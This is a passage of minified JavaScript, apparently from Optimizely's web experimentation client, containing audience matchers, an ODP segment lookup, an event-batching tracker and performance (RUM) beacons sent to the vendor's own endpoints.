e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(6166)),t.registerVisitorProfileProvider(e(1814)),t.registerAudienceMatcher("device",e(6405))}},6405:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},1814:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},6166:function(t,n,e){var i=e(9338);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},324:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(542)),t.registerAudienceMatcher("device_type",e(8577))}},8577:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},542:function(t,n,e){var i=e(9338);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3002:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(8104),o=e(9430),a=e(4594).v,u=e(7136),s=e(1004),c=(e(850),e(4184)),f=e(6665),l=e(8953),d=e(3961),h=e(6670),v=e(9908),p=e(8170),g=e(4029),m=e(2432),_=e(5779),w=e(5242),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(2446),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},1014:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(1412)),t.registerVisitorProfileProvider(e(256)),t.registerAudienceMatcher("platform",e(5017))}},5017:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},256:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},1412:function(t,n,e){var i=e(9338);n.getPlatform=function(){return i.get().platform}},1106:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5940)),t.registerAudienceMatcher("referrer",e(5585))}},5585:function(t,n,e){var i=e(8390);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},5940:function(t,n,e){var i=e(4171),r=e(4744);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},1198:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6290)),t.registerAudienceMatcher("source_type",e(7727))}},7727:function(t,n,e){var i=e(8269);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},6290:function(t,n,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},4771:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5116)),t.registerVisitorProfileProvider(e(9259)),t.registerAudienceMatcher("time_and_day",e(245))}},245:function(t,n,e){var i=e(7441);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},5116:function(t,n,e){var i=e(5242);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(t,n,e){var i=e(1167);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},5487:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1990))}},1990:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},3471:function(t,n,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,s=e(7136),c=e(1004),f=e(4250),l=e(4029),d=e(6670),h=e(9908),v=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(1479),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},4296:function(t,n,e){var i=e(5700),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},4445:function(t,n,e){var i=e(4171),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1628:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(2848)),t.registerViewMatcher("url",e(1675))}},1675:function(t,n,e){var i=e(8390);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},2848:function(t,n,e){var i=e(5766);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(t,n,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},4783:function(t,n,e){var i=e(5828).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},7065:function(t,n,e){var i=e(4171),r=e(2432),o=e(478),a=e(7447),u=e(5916),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},9318:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665),c=o.get("stores/history"),f=e(1004),l=e(3961).Promise,d=e(5916),h=e(6670);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},1119:function(t,n,e){var i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},2213:function(t,n,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),s=e(4171),c=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),h=e(3961).Promise,v=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},5551:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(1167),a=e(9993),u=e(7899),s=e(3971),c=e(5594),f=e(5916),l=e(6665),d=e(478),h=e(2167),v=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return 